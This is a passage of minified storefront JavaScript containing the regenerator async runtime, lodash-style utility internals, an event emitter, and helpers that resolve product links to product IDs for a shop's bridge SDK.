license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function Hc(){this.__data__=Tr?Tr(null):{},this.size=0}function $c(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t}var jc="__lodash_hash_undefined__",Bc=Object.prototype,Uc=Bc.hasOwnProperty;function Fc(e){var t=this.__data__;if(Tr){var r=t[e];return r===jc?void 0:r}return Uc.call(t,e)?t[e]:void 0}var Vc=Object.prototype,Gc=Vc.hasOwnProperty;function Wc(e){var t=this.__data__;return Tr?t[e]!==void 0:Gc.call(t,e)}var zc="__lodash_hash_undefined__";function Zc(e,t){var r=this.__data__;return this.size+=this.has(e)?0:1,r[e]=Tr&&t===void 0?zc:t,this}function Ut(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Ut.prototype.clear=Hc;Ut.prototype.delete=$c;Ut.prototype.get=Fc;Ut.prototype.has=Wc;Ut.prototype.set=Zc;function qc(){this.size=0,this.__data__={hash:new Ut,map:new(Ir||bt),string:new Ut}}function Kc(e){var t=typeof e;return t=="string"||t=="number"||t=="symbol"||t=="boolean"?e!=="__proto__":e===null}function ln(e,t){var r=e.__data__;return Kc(t)?r[typeof t=="string"?"string":"hash"]:r.map}function Xc(e){var t=ln(this,e).delete(e);return this.size-=t?1:0,t}function Jc(e){return ln(this,e).get(e)}function Qc(e){return ln(this,e).has(e)}function e2(e,t){var r=ln(this,e),n=r.size;return r.set(e,t),this.size+=r.size==n?0:1,this}function Et(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}Et.prototype.clear=qc;Et.prototype.delete=Xc;Et.prototype.get=Jc;Et.prototype.has=Qc;Et.prototype.set=e2;var t2=200;function r2(e,t){var r=this.__data__;if(r instanceof bt){var n=r.__data__;if(!Ir||n.length<t2-1)return n.push([e,t]),this.size=++r.size,this;r=this.__data__=new Et(n)}return r.set(e,t),this.size=r.size,this}function yt(e){var t=this.__data__=new bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var 